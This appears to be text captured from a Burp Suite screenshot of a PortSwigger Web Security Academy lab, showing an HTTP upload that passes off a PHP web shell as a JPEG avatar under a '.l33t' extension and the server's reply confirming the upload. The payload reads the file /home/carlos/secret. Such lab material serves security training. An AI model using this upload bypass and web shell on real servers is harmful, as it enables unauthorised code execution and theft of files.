 Request
Pretty Raw Hex \n
1 POST /my-account/avatar HTTP/2
2 Host: 0a8300c4042896bc80302ba2006d0033.web-security-academy.net
3 Cookie: session=WKZ4nKuoOy4T6irhyOprRP5tAzjnwlk2
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:144.0)
Gecko/20100101 Firefox/144.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Content-Type: multipart/form-data;
boundary=----geckoformboundarya930a6b45afc572e5272c2d9e2c7f4df
9 Content-Length: 520
10 Origin:
https://0a8300c4042896bc80302ba2006d0033.web-security-academy.net
11 Referer:
https://0a8300c4042896bc80302ba2006d0033.web-security-academy.net/m
y-account
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Priority: u=0, i
18 Te: trailers
19
20 ------geckoformboundarya930a6b45afc572e5272c2d9e2c7f4df
21 Content-Disposition: form-data; name="avatar"; filename="shell.l33t
"
22 Content-Type: image/jpeg
23
24 <?php echo file_get_contents('/home/carlos/secret');
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Date: Tue, 21 Oct 2025 13:04:54 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Type: text/html; charset=UTF-8
6 X-Frame-Options: SAMEORIGIN
7 Content-Length: 131
8
9 The file avatars/shell.l33t has been uploaded.<p>
<a href="/my-account" title="Return to previous page">
« Back to My Account
</a>
</p>